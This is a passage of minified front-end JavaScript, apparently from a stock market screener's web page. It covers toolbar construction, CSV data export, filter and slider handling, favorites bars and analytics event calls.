e=this._getResizerBridgeWidth(),t=(0,oo.isRtl)()?"padding-left":"padding-right";this.$toolbar.width(er(window).width()-e),this._$mainHeader.css({[t]:e}),this.updateToolbarButtons(),this._table&&this._table._$emptyMessage&&!(0,Ti.isMarketPage)(this._model._bridge)&&this._table._$emptyMessage.css({width:`calc(100% - ${e}px`}),this.widthChange.fire()}}fixStandaloneHorizontalScroll(){if(this._bridge.standalone){const e=this._getResizerBridgeWidth(),t=this._table.$element.width()+((0,oo.isRtl)()?0:e),o=er(window).width()<t,i=(0,oo.isRtl)()?"padding-left":"padding-right";this._bridge.$body.css({[i]:o?t:""}),this.$toolbar.width(er(window).width()-e),this.updateToolbarButtons()}}prepareLayout(){this._bridge.$body.addClass("tv-screener"+(this._bridge.standalone?" tv-screener--standalone":"")),this.$loadingScreen=er(`<div class="tv-screener__loading-screen${this._bridge.standalone&&!this._bridge.table_loading_screen?" tv-screener__loading-screen--standalone":""}">`).appendTo(this._bridge.$body),
this.$toolbar=er(`<div class="tv-screener-toolbar${this._bridge.standalone?" tv-screener-toolbar--standalone":""} ${this._disableStickyHeader?"tv-screener-toolbar--markets":""}">`).appendTo(this._bridge.$body),this.$toolbar.on("contextmenu",(function(e){e.preventDefault()})),er(".tv-screener__content-pane").remove(),this.$content=er('<div class="tv-screener__content-pane" tabindex="100">').data({localScroll:!this._bridge.standalone}).appendTo(this._bridge.$body),this.$content.on("contextmenu",(function(e){e.target.classList.contains("tv-screener__content-pane")&&e.preventDefault()})),this.$bottomLoadingScreen=er('<div class="tv-screener__bottom-loading-screen">').appendTo(this._bridge.$body),this._$mainContainer=er(".tv-screener__standalone-main-container"),this._$mainHeader=this._$mainContainer.find(".tv-header"),this._onWidget||(this.$refreshButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options tv-screener-toolbar__button--refresh apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(110430))}"></div>`).attr({"data-name":"screener-refresh","data-role":"button"}).append(er(o(820713)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--standalone-refresh",width:"18",height:"18"})).appendTo(this.$toolbar),this.$refreshCounter=er('<span class="tv-screener-toolbar__refresh-counter">').text("00:00").appendTo(this.$refreshButton),this.$refreshIntervalButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--space_right apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(754010))}"></div>`).attr({"data-name":"screener-refresh-interval","data-role":"button"}).append(er(o(407499)).attr({width:3,height:13,class:"tv-screener-toolbar__button-icon",style:"top: -1px"})).appendTo(this.$toolbar));const e=this._model.currentFieldSetId(),t=this._model.getFieldSetById(e);this.$fieldSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--animated\n\t\t\ttv-screener-toolbar__button--with-options tv-screener-toolbar__button--arrow-down\n\t\t\ttv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed js-field-sets" title=" ${p.t(null,void 0,o(559798))}">\n\t\t\t\t${t?t.title:""}\n\t\t\t</div>`).attr({"data-name":"screener-field-sets","data-role":"button","data-field-set":e}).appendTo(this.$toolbar),this.$fieldsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options\n\t\t\ttv-screener-toolbar__button--square apply-common-tooltip common-tooltip-fixed\n\t\t\ttv-screener-toolbar__button--space_right" title=" ${p.t(null,void 0,o(156194))}">`).attr({"data-name":"screener-fields","data-role":"button"}).append(er(o(944499)).attr({class:"tv-screener-toolbar__button-icon"})).appendTo(this.$toolbar),this.$favoritesBar=er('<div class="tv-screener-toolbar__favorites">').appendTo(this.$toolbar),this.$periodPicker=er('<div class="tv-screener-toolbar__period-picker">').appendTo(this.$toolbar)
;const i=pr[this._model.screener_type];i&&(this._createSwitch(i),this.$toolbar.addClass("tv-screener-toolbar--one-line"));const n=this._model.currentFilterSetId(),r=this._model.getFilterSetById(n);this.$filterSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options\n\t\t\ttv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state\n\t\t\tapply-common-tooltip common-tooltip-fixed js-filter-sets" title="${p.t(null,void 0,o(196428))}">`).attr({"data-name":"screener-filter-sets","data-role":"button","data-filter-set":n}).appendTo(this.$toolbar),this.$filterSetsButtonTitle=er(`<span>${r?r.title:""}</span>`).appendTo(this.$filterSetsButton),this.$filtersButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--filters apply-common-tooltip i-disabled common-tooltip-fixed" title="${p.t(null,void 0,o(54494))}">${p.t(null,void 0,o(846994))}</div>`).attr({"data-name":"screener-filter","data-role":"button"}).append(er(o(630001)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--filters"})).appendTo(this.$toolbar),this._model.loadingComplete.subscribe(null,(()=>{this.$filtersButton.removeClass("i-disabled")}),!0);const s=er('<div class="tv-screener-toolbar__filter-count-wrap">').on("click",(()=>{this.showActiveFilters(),(0,io.sendSnowPlowData)(new So("filter_counter_button",this._getFiltersCounterValue()))})).appendTo(this.$toolbar);if(this.$filterCount=er(`<span class="tv-screener-toolbar__filter-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(200803))}">`).attr({"data-name":"screener-filter-count","data-role":"button"}).appendTo(s),this._table.$element.appendTo(this.$content),this.initHandlers(),this._bridge.selection_disabled||this._initSelectableList(),this._onWidget&&this._bridge.hide_controls&&(this._contentPadding=this.$content.innerHeight()-this.$content.height(),this.$content.css("height",`calc(100% - ${this._contentPadding}px)`),this.$toolbar.hide()),this._bridge.hide_controls)[this.$refreshButton,this.$refreshIntervalButton,this.$fieldSetsButton,this.$fieldsButton,this.$filterSetsButton,this.$filtersButton,this.$filterCount].forEach((e=>{e&&e.hide()})),this._onWidget&&(this._bridge.$body.addClass("tv-screener--hidden-toolbar"),this.$loadingScreen.addClass("tv-screener__loading-screen--hidden-toolbar"));else{this._onWidget||(this._$selectIntervalButton=this.addIntervalSelect({$before:this.$filterSetsButton}).attr({"data-name":"screener-time-interval","data-role":"button"}),this._$downloadButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--export apply-common-tooltip common-tooltip-fixed i-disabled" title="${p.t(null,void 0,o(301093))}"></div>`).attr({"data-name":"screener-export-data","data-role":"button"}).append(er(o(764162)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--export"})),
this._$downloadButton.insertBefore(this._$selectIntervalButton),this._$downloadButton.on("click",(e=>{(0,Bt.runOrGoPro)((()=>{this._$downloadButton.toggleClass("i-loading",!0),this._model.getDownloadData().then((e=>{const[t,...o]=this._table.columnsOrder,i=[t,"description",...o];try{const t=function(e,t,o,i){const n=new Map,r=[];for(const e of t)r.push(Qe[e].title),n.set(e,ui(o,e));const s=[r];for(const t of e){const e=[];for(const[r,s]of Array.from(n.entries())){const n=Qe[r],a=t.d[s];if(null===a)e.push("");else if(li.includes(r))e.push((0,X.triesTranslateScreenerData)(a));else if("earnings_release_date"===r||"earnings_release_next_date"===r){const t=pt(n,i,!1);e.push(t.format(a))}else if(n.signalComputation)di.includes(r)?e.push(n.signalComputation(a).title):e.push(a.toString());else{const i=n.additionalColumns?n.additionalColumns.map((e=>t.d[ui(o,e)])):[];if(n.mutateDisplayValue&&!ci.includes(r))e.push(n.mutateDisplayValue(a,...i,r));else if("candlestick"===r&&n.additionalColumns){const{additionalColumns:t}=n,o=pi(i);if(0===o.length)e.push("");else{const i=o.map((e=>t[e])).map(_i).filter(Boolean).map((e=>e.name)).join(", ");e.push(i)}}else e.push(a.toString())}}s.push(e)}return s}(e.data,i,this._model.getRequestColumns(),this._model.screener_type),o=t.map(hi).join("\r\n"),n=gi.dateFormatFunctions["yyyy-MM-dd"](new Date,!0),r=`${this._model.markets.join("_")}_${n}.csv`;(0,Io.saveTextFile)(r,o,"text/csv")}catch(e){ir.logError(e.toString())}this._$downloadButton.toggleClass("i-loading",!1),this._model.trackEvent("Export screener data")}))}),to.ProductFeaturesEnum.SCREENER_EXPORT_DATA,{feature:"screenerExportData"}),(0,io.sendSnowPlowData)(new yi)})),this._model.loadingComplete.subscribe(null,(()=>{this._$downloadButton.removeClass("i-disabled")}),!0));const e=this.addMarketSelect({$before:this.$filterSetsButton}),t=er('<div class="tv-screener-toolbar__market-count-wrap">').on("click",(()=>{this._showMarketsDialog()}));this.$marketCount=er(`<span class="tv-screener-toolbar__filter-count tv-screener-toolbar__filter-count--market-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(482673))}">`).attr({"data-name":"screener-market-count","data-role":"button"}).appendTo(t),er(e).after(t),this._$groupSelectButton=this.addGroupSelect({$before:this.$filterSetsButton}),this._popups.setFieldsPopup(this.$fieldsButton,"tv-screener-toolbar__button-wrap"),this._popups.setFieldSetsPopup(this.$fieldSetsButton),this._popups.setFilterSetsPopup(this.$filterSetsButton),this._onWidget||this._popups.setRefreshIntervalsPopup(this.$refreshIntervalButton)}var a;(a=this._model.timezone)&&a!==G&&(G=a),this._periodPicker?(lt(),this._selectedPeriodId="today",this._setNewEarningsPeriod(this._selectedPeriodId),this.updatePeriodPicker(),this.$favoritesBar.hide(),Qe.earnings_release_next_date.onFilterChange=e=>{const t=this._periodPickerButtons.find((t=>t.title===e));this.changeEarningsPeriod(t?t.id:"",!0)}):this.$periodPicker.hide(),this._showSpinner(),this.updateToolbarButtons(),
this.onResizeToolbar()}onResizeToolbar(){if(this._disableStickyHeader)return;if(this._table.$stickyHeader.position().top<0)return;const e=Math.round(this.$toolbar.outerHeight());(0,Ti.isExternalWidget)(this._bridge)&&this._bridge.hide_controls?this._table.$stickyHeader.css({top:0}):this._table.$stickyHeader.css({top:e})}showMaintenance(){this._bridge.$body.html(`<div class="tv-screener__maintenance">${p.t(null,void 0,o(673937))}</div>`)}initHandlers(){this.$toolbar.on("hover",this.adjustToolbarWidth.bind(this)),this.$fieldSetsButton.on("transitionend",this.updateToolbarButtons.bind(this));const e=e=>{const t=e.data("field");if(!1===Qe[t].sortableColumn)return;const o=this._model._sortField.value(),i=this._model._sortDirection.value();Qe[t].disableHeaderControl||(o===t&&this._model._sortDirection.setValue("asc"===i?"desc":"asc"),this._model._sortField.setValue(t),this._model.update())};if(Nt.mobiletouch){(new Vo).load().then((t=>{const o=new t(er(".tv-screener")[0],{touchAction:"auto"});o.get("press").set({time:500}),o.on("press",(e=>{const t=er(e.target).closest(".js-head-wrap");if(t.length){Un({view:this,fieldKey:er(t).data("field"),e:e.srcEvent})}e.preventDefault()})),o.on("tap",(t=>{if(er(t.target).closest(".js-search-input").length)return;const o=er(t.target).closest(".js-head-wrap");o.length&&e(o)}))}))}else er(".tv-screener").on("click",".js-head-wrap",(t=>{const o=er(t.currentTarget);e(o),t.stopPropagation()})).on("contextmenu",".js-head-wrap",(e=>{Un({view:this,fieldKey:er(e.currentTarget).data("field"),e}),e.preventDefault()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()}));er(".tv-screener").on("click",".js-search-input",(e=>{e.stopPropagation()})),er(".tv-screener").on("click",".js-input-reset",(e=>{er(e.currentTarget).addClass("i-hidden"),er(".tv-screener").find(".js-search-input").val(""),Qe[this._model.searchField].searchValue="",this._model.update(),e.stopPropagation()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()})),this._bridge.table_context_menu_disabled||this._initTableContextMenu(),this.$content.on("scrolltoend",(e=>{this._model.loading||this._model.update(null,!0)})),this.$refreshButton&&this.$refreshButton.click((e=>{(0,vi.runOrSignIn)((()=>{this._model.loading||this.refresh(),(0,io.sendSnowPlowData)(new _o)}),{source:"Screener refresh button"})})),this.$filtersButton.click((()=>{this._dialog.showFiltersDialog(),(0,io.sendSnowPlowData)(new So("filter_button",this._getFiltersCounterValue()))})),tr.proSymbol.subscribe((e=>{const t=this.$content.find(`[data-symbol="${e}"]`).get(0);this._setActiveElem(t),this._selectableList&&(t?this._selectableList.focusItem(t):this._selectableList.clear())})),this.$fieldSetsButton.on("click",(()=>{this._lastSetId=null})),this.$toolbar.on("click",".js-favorite-item",(e=>{const t=er(e.currentTarget).attr("data-set")
;this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls)),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t))})),this.$toolbar.on("click",".js-period-picker-item",(e=>{const t=er(e.currentTarget).attr("data-period");this.changeEarningsPeriod(t)})),er(window).resize((e=>this.updateToolbarButtons())),this._bridge.width&&this._bridge.width.subscribe((()=>this.updateToolbarButtons())),this._bridge.visible&&this._bridge.visible.subscribe((e=>{e&&(this.updateToolbarButtons(),this.adjustToolbarWidth())})),this.updateFavoritesToolbar()}_initTableContextMenu(){this.$content.on("contextmenu",".tv-screener-table__result-row",(e=>{const t=er(e.currentTarget).data("symbol");this._selectableList&&this._selectableList.focusItem(e.currentTarget),function(e){const t=(0,Ii.ticker)(e.symbol);Oi({...e,shortName:t},qi,Pi.Table)}({view:this,symbol:t,e}),e.preventDefault()}))}_onSymbolsNavigate(e){const t=e.cursor;if(t){if(TradingView.onChartPage&&this._setActiveElem(t),["sector","industry"].includes(this._model.screener_type))return;const e=t.dataset.symbol;this._changeSymbol(e)}}_changeSymbol(e){const t=tr.preventFeedBySymbol;tr.setPreventFeedBySymbol(!0),tr.setSymbolAndLogInitiator(e,"screener"),tr.setPreventFeedBySymbol(t),this._model.trackEvent("Change symbol from table")}_setActiveElem(e){this._activeElem&&this._activeElem.classList.remove("tv-screener-table__result-row--active"),e?(e.classList.add("tv-screener-table__result-row--active"),this._activeElem=e):this._activeElem=null}_onSymbolConfirm(e){e.items.forEach((t=>{const o=t.dataset.symbol;o&&this._lifecycle.afterSymbolConfirm(o,e.action)}))}changeEarningsPeriod(e,t=!1){if(this._selectedPeriodId===e)return;this._selectedPeriodId=e,this.updatePeriodPicker(),this._model.applyFieldSetContent(m);"tomorrow"===e||"next_week"===e?(Qe.earnings_per_share_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_percent_fq.mutateDisplayValue=()=>ct,Qe.revenue_fq.mutateDisplayValue=()=>ct):ht(),t||this._setNewEarningsPeriod(e,(()=>{this._resetField("earnings_release_next_date"),this._model.preventPrevScanRequest(),this._model.update()}))}_setNewEarningsPeriod(e,t=()=>{}){const o=Qe.earnings_release_next_date.sourceRange.find((t=>t.key===e));o&&(Qe.earnings_release_next_date.value=o.name,t())}get totalCount(){return this._totalCount}get itemsCount(){return this._itemsCount}set itemsCount(e){this._itemsCount=+e}set lastSetId(e){this._lastSetId=e}get popups(){return this._popups}isEndReached(){return 0===this._data.length||"number"==typeof this._totalCount&&this._data.length>=this._totalCount}display(e,t,o){if(this._hideSpinner(),this._setFiltersCount(),this._setMarketsCount(),this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged()),!e||e.error||!e.data&&!e.symbols)"abort"!==o&&(this.resetItems(),this._table.setColumnsMap(t),this._table.update([]),this._resetField("name"),
"error"===o?ir.logError(e.responseText||o):e&&e.error&&ir.logError(e.error));else{let o=e.data||e.symbols;for(let e=0;e<o.length;++e)o[e].f&&(o[e].d=o[e].f);if(void 0===this._totalCount)this._bridge.table_style||this.fixStandaloneWidth(),this._table.setColumnsMap(t),this._table.update(o),this._data=o;else{const e=this._getInvalidatedFrom(o);0===e?(this._data=o,this._table.setColumnsMap(t),this._table.update(o)):(e>0?(o=o.slice(e),this._data=this._data.slice(0,e),this._table.clearData(e)):o=o.slice(this._data.length),this._data=this._data.concat(o),this._table.setColumnsMap(t),this._table.append(o))}setTimeout((()=>this.highlightChanges()),0),this._totalCount=e.totalCount,this._resetSearchCount(),this._model._initialSortField&&(this._model._sortField.setValue(this._model._initialSortField,!0),this._model._sortDirection.setValue(this._model._initialSortDirection,!0),delete this._model._initialSortField,delete this._model._initialSortDirection)}}_getInvalidatedFrom(e){for(let t=0;t<this._data.length;++t){if(!e[t]||this._data[t].s!==e[t].s||!e[t].d)return t;for(let o=0;o<this._data[t].d.length;++o)if(this._data[t].d[o]!==e[t].d[o])return t}return-1}get table(){return this._table}resetItems(){delete this._totalCount,this._data=[]}_getFiltersCounterValue(){const e=this._model.currentFilterState();return e.filters&&Object.keys(e.filters).length||0}_setFiltersCount(){const e=this._getFiltersCounterValue();this.$filterCount.text(`${e}`).toggleClass("js-hidden",!e)}_setMarketsCount(){const e=this._model.markets.length;this.$marketCount&&this.$marketCount.text(`${e}`).toggleClass("js-hidden",1===e||this._model.isEntireWorld)}_concatFieldValues(e,t){var o=[];return e.forEach((e=>{o.push(this._getFieldValueFromRangeTitles(e,t))})),o.join(", ")}_getFieldValueFromRangeTitles(e,t,o=!1){return Qe[t].rangeTitles&&Qe[t].rangeTitles[e]?Qe[t].rangeTitles[e][o?1:0]:"string"!=typeof e?"":e}fieldValueString(e){const t=Qe[e].value;if(Be(t)||!1===t)return"";if("select"===Qe[e].control){const i=p.t(null,{plural:"{number} items",count:t.length,context:"combobox_input"},o(432121)).format({number:t.length});return Array.isArray(t)?`<span title="${this._concatFieldValues(t,e)}" class="apply-common-tooltip">${i}</span>`:this._getFieldValueFromRangeTitles(t,e,"dr"===t&&"name"===e)}
return"range"===Qe[e].control?Array.isArray(t)?this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"":"toggle"===Qe[e].control?-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104)):"condition"!==Qe[e].control||Be(t.operator)||Be(t.value)?"":"in_range"===t.operator?t.value[0]===t.value[1]?nr.equal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.less+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.greater+" "+t.value[0]:this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"not_in_range"===t.operator?t.value[0]===t.value[1]?nr.nequal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.greater+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.less+" "+t.value[0]:`${nr.not_in_range} ${this._rangeLeftValue(e)} – ${this._rangeRightValue(e)}`:nr[t.operator]+" "+("number"==typeof t.value?t.value:Qe[t.value].title)}updateToolbarButtons(){this._bridge.period_picker?this.updatePeriodPicker():this._bridge.originalStandalone&&this.updateOldFavoritesToolbar()}updateOldFavoritesToolbar(){this.$hiddenFavoritesButtonWrap&&this.$hiddenFavoritesButtonWrap.hide(),this.$favoritesBar.find(".js-favorite-item").remove();let e=0;this.hiddenFavorites=[];const t=this.$favoritesBar.width(),i="forex"!==this._model.screener_type||this._bridge.hide_controls?40:160,n=e=>e===this._model.currentFieldSetId();if(this._model.favoriteFieldSets){let o=null;for(let r=0;r<this._model.favoriteFieldSets.length;++r){const s=this._model.favoriteFieldSets[r],a=this._model.getFieldSetById(s);if(!a)return;const l=er(`<div class="tv-screener-toolbar__favorites-item js-favorite-item" data-set="${a.id}">\n\t\t\t\t\t${(0,Lo.htmlEscape)(a.title)}\n\t\t\t\t</div>`).toggleClass("tv-screener-toolbar__favorites-item--active",n(a.id));o?l.insertAfter(o):l.prependTo(this.$favoritesBar);let c=l.outerWidth();l[0].scrollWidth>c&&l.addClass("apply-common-tooltip").attr("title",a.title),c+=9,e+=c,e+i>t?(e-=c,l.remove(),this.hiddenFavorites.push({id:a.id,title:a.title})):o=l}}if(this.hiddenFavorites.length){if(this.hiddenFavorites.length===this._model.favoriteFieldSets.length&&this.$hiddenFavoritesButtonWrap)return void this.$hiddenFavoritesButtonWrap.hide();if(this.$hiddenFavoritesButtonWrap)this.$hiddenFavoritesButtonWrap.trigger("resetContent").show();else{const e=er(`<div class="tv-screener-toolbar__favorites-item tv-screener-toolbar__favorites-more apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(679584))}">`).appendTo(this.$favoritesBar);this.$hiddenFavoritesButtonWrap=this._popups.setHiddenFavoritesPopup(e,(()=>this.hiddenFavorites),n,(e=>this.updateSetId(e,!1,this._bridge.hide_controls)))}}}updateSetId(e,t,o){this._lastSetId=e,this._model.applyFieldSet(e,t,o)}updateNewFavoritesToolbar(){if(!this._model.favoriteFieldSets)return;const e={items:this._model.favoriteFieldSets.map((e=>({title:this._model.getFieldSetById(e).title}))),activeItem:this._model.favoriteFieldSets.indexOf(this._model.currentFieldSetId()),
onSelect:e=>{const t=this._model.favoriteFieldSets[e];this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls))},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$favoritesBar.get(0),e)}updateFavoritesToolbar(){this._onWidget||(this._bridge.originalStandalone?this.updateOldFavoritesToolbar():this.updateNewFavoritesToolbar())}updatePeriodPicker(){const e={items:this._periodPickerButtons.map((e=>({title:e.title}))),activeItem:this._periodPickerButtons.findIndex((e=>e.id===this._selectedPeriodId)),onSelect:e=>{const t=this._periodPickerButtons[e].id;this.changeEarningsPeriod(t)},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$periodPicker.get(0),e)}_getWatchlist(){if(window.widgetbar){const t=window.widgetbar.setPage("base");let o;for(var e=0;e<t.widgets.length;e++)if("watchlist"===t.widgets[e].type){o=t.widgets[e].widgetObject;break}return o}return null}adjustToolbarWidth(e){const t=this.$fieldSetsButton[0].getBoundingClientRect();if(e&&"mouseenter"===e.type)this.$fieldSetsButton.css("width",t.width);else{this.$fieldSetsButton.css("width","auto");const e=this.$fieldSetsButton[0].getBoundingClientRect();this.$fieldSetsButton.css("width",t.width),this.$fieldSetsButton[0].offsetWidth,this.$fieldSetsButton.css("width",e.width)}}initFilterHandlers(e){const t=function(){const e={},t=uo.UserActionState.Type;return(o,i,n,r)=>{let s=n;e.hasOwnProperty(o)&&(e[o].state===t&&(s=t),clearTimeout(e[o].sender),n===uo.UserActionState.Click&&!1===i)||(e[o]={state:s,sender:setTimeout((()=>(0,io.sendSnowPlowData)(new Eo(i.toString(),n,o,r))),1e4)})}}(),o=(e,t)=>t.reduce(((t,o)=>(o===e&&(o-=1),t+=Math.floor(o/e/(1/4)))),"");e.off("change.op").on("change.op","select.js-filter-operator",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={}),Qe[n].value.operator=i.val(),this._resetField(n),this._model.update();const{operator:r}=Qe[n].value,s=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,r,uo.UserActionState.Click,s)})),e.off("change.op-val").on("change.op-val","select.js-filter-operator-value",(o=>{const i=er(o.target),{value:n}=o.target,r=i.attr("name");Qe[r].value||(Qe[r].value={}),Qe[r].value.value=i.val(),this._resetField(r),this._model.update();let{operator:s}=Qe[r].value;const a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";""!==n&&(s+="."+n),t(r,s,uo.UserActionState.Click,a)})),e.off("update.op-arb-val").on("update.op-arb-val","input.js-filter-operator-arb-value",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={});let r=+i.val();isFinite(r)&&!Be(i.val())||(r=null),Qe[n].value.value=r,this._resetField(n),this._model.update();const{operator:s}=Qe[n].value,a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns"
;t(n,s,uo.UserActionState.Click,a)}));const i=e.find("input.js-filter-operator-between-left"),n=e.find("input.js-filter-operator-between-right"),r=e=>{const t=er(e.target).attr("name");Qe[t].value||(Qe[t].value={});let o=+i.val();(!isFinite(o)||Be(i.val())||this._isLessThenMin(o,t)||this._isGreaterThenMax(o,t))&&(o=-1e100);let r=+n.val();if((!isFinite(r)||Be(n.val())||this._isLessThenMin(r,t)||this._isGreaterThenMax(r,t))&&(r=1e100),o>r){const e=o;o=r,r=e}Qe[t].value.value=[o,r],-1e100===Qe[t].value.value[0]&&1e100===Qe[t].value.value[1]&&(Qe[t].value.value=""),this._resetField(t),this._model.update()};e.off("update.op-between-left-val").on("update.op-between-left-val","input.js-filter-operator-between-left",r),e.off("update.op-between-right-val").on("update.op-between-right-val","input.js-filter-operator-between-right",r),e.off("change.toggle-val").on("change.toggle-val","input.js-filter-toggle",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value=i.prop("checked"),this._resetField(n),this._model.update();const r=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,i.prop("checked"),uo.UserActionState.Click,r)})),e.off("click.reset").on("click.reset",".js-reset",(e=>{const t=er(e.currentTarget).data("field");this.resetFilter(t)}));let s="";e.off("keydown.filterInput").on("keydown.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(e=>{const t=er(e.currentTarget);s=t.val()})),e.off("keyup.filterInput").on("keyup.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(i=>{const n=er(i.currentTarget),r=n.data("field"),a=n.data("bound");if(void 0===r||void 0===a||s===n.val())return;const l=[this.parseRangeValue(r,n.val(),a),Qe[r].value?Qe[r].value[1-a]:Qe[r].range[1-a]].sort(this._model.numericSorter),c=this.approximateSliderValues(r,l);if(e.find(`.tv-slider[data-field="${r}"]`).slider("values",c),Qe[r].value=l,this._resetField(r),this._model.update(),Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",n=o(Qe[r].values.length+1,c);t(r,n,uo.UserActionState.Type,i)}}));e.find(".tv-slider").off("slidechange").on("slidechange",((e,t)=>{const o=er(e.currentTarget).data("field");Qe[o].values?0===t.values[0]&&t.values[1]===Qe[o].values.length+1?Qe[o].value=null:Qe[o].value=[0===t.values[0]?-1e100:parseInt(Qe[o].values[t.values[0]-1],10),t.values[1]===Qe[o].values.length+1?1e100:parseInt(Qe[o].values[t.values[1]-1],10)]:t.values[0]===Qe[o].range[0]&&t.values[1]===Qe[o].range[1]?Qe[o].value=null:Qe[o].value=t.values,this._resetField(o),this._model.update()})).off("slide").on("slide",((e,t)=>{const o=er(e.currentTarget),i=o.data("field");let n=t.values[0],r=t.values[1];if(n===r)return!1;Qe[i].values&&(n=0===t.values[0]?this._rangeMinValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[0]-1]),r=t.values[1]===Qe[i].values.length+1?this._rangeMaxValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[1]-1])),
t.value===t.values[0]?o.find(".tv-slider__label--left").val(n):(t.value===t.values[1]||o.find(".tv-slider__label--left").val(n),o.find(".tv-slider__label--right").val(r))})).on("slidechange",((i,n)=>{const r=er(i.currentTarget).data("field");if(Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",s=o(Qe[r].values.length+1,n.values);t(r,s,uo.UserActionState.Slide,i)}}))}parseRangeValue(e,t,o){if(-1!==t.indexOf("<"))return Qe[e].range[0];if(-1!==t.indexOf(">"))return Qe[e].range[1];t=t.replace(/%/g,"");let i=pt(Qe[e],this._model.screener_type).parse(t);if(!i.res)return Qe[e].range[o];const n=i.value||0===i.value?i.value:i.price;return i=Math.min(Qe[e].range[1],Math.max(Qe[e].range[0],n)),i}approximateSliderValues(e,t){const o=[0,0],i=[].concat(-1e100,Qe[e].values,1e100);for(let e=0;e<2;e++)for(let n=0;n<i.length;n++)Math.abs(t[e]-i[n])<Math.abs(t[e]-i[o[e]])&&(o[e]=n);return o}updateFilterSearch(){const e=this._dialog.$fieldSearchInput.val().trim().replace(/^,\s*|\s*,$/,"").toLowerCase().split(/\s*,\s*/);this._dialog.$filtersPopup.find(".js-filter-field").removeClass("js-found");const t=this._dialog.$filtersPopup.find(".js-filters-wrap").get(0);e.forEach((e=>{let o=!1;for(const i in Qe){const n=Array.from(t.querySelectorAll(`.js-filter-field-${i.replace(/\W/g,"")}:not(.js-found)`)),r=vt(Qe[i]),s=-1!==i.toLowerCase().indexOf(e)||Boolean(r)&&-1!==r.toLowerCase().indexOf(e);s&&(o=!0),n.forEach((e=>{e.classList.toggle("js-hidden",!s),e.classList.toggle("js-found",s)}))}o||0===e.length||(0,io.sendSnowPlowData)(new xo(e))}))}showActiveFilters(){if(this._dialog.$filtersPopup)return;const e=this._dialog._getActiveFilters();this._dialog.showFiltersDialog(!0).then((()=>{this._dialog.$dialogContainer.find(".js-search-input").val(e.join(", ")),this.updateFilterSearch()}))}resetAllFilters(){this._resetAllFilters=!0;for(const e in Qe)this._isFilterValueEmpty(e)||this.resetFilter(e);this._dialog.$dialogContainer.find(".js-search-input").val(""),this.updateFilterSearch(),this._resetAllFilters=!1}resetFilter(e){if(!Qe[e].value||!1===Qe[e].resettableFilter)return;Qe[e].value=null;const t=this._dialog.$filtersPopup||this.$inplaceEditor;if(t)if("select"===Qe[e].control)t.find(`.js-filter-field-${e.replace(/\W/g,"")}`).trigger("reset");else if("condition"===Qe[e].control)t.find(`[name="${e}"]`).val("").trigger("change");else if("toggle"===Qe[e].control)t.find(`[name="${e}"]`).prop("checked",!1);else if("range"===Qe[e].control){let 